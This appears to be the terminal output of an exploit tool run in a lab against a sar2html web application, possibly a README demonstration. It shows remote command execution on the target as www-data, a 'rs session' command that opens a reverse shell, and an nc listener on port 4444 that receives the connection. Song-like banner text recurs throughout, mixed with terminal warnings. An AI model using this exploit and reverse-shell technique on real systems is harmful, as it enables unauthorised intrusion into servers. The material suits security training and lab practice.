 The Host Appears Vulnerable, Running a basic shell ...
Enter: 'rs session' for a ReverseShell
$\cmd> whoami
------- Results -------
HPUX
Linux
SunOS
www-data
$\cmd> ls
------- Results -------
HPUX
Linux
SunOS
LICENSE
index.php
sar2html
sarDATA
sarFILE
$\cmd> rs session
Running shell....
Using a variable-width font in the terminal.  This may cause performance degradation and display/alignment errors.
Using a variable-width font in the terminal.  This may cause performance degradation and display/alignment errors.
virtual KPtyProcess::~KPtyProcess() the terminal process is still running, trying to stop it by SIGHUP
% nc -lvnp 4444
Go to work, get married,
have some kids, pay your taxes,
pay your bills, watch your TV,
follow fashion, act normal,
OBEY THE LAW
and repeat after me:
"I AM FREE".
Go to work, get married,
have some kids, pay your
pay your bills, watch your TV,
follow fashion, act normal,
OBEY THE LAW
and repeat after me:
"I AM FREE".
Detectada IP atacada: 10.0.2.14
[oh-my-zsh] theme 'macovsky-ruby.zsh-theme  ' not found
kali@kali /media/sf_COMPARTIDA_VB_CIBERSEGURIDAD_KALI/TOOLS/sar2HTML [Local IP: 10.0.2.12] TARGET_IP: 10.0.2.14 % nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.0.2.12] from (UNKNOWN) [10.0.2.14] 54694
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Go to work, get married,
have some kids, pay your taxes,
pay your bills, watch your TV,
follow fashion, act normal,
OBEY THE LAW
and repeat after me:
"I AM FREE".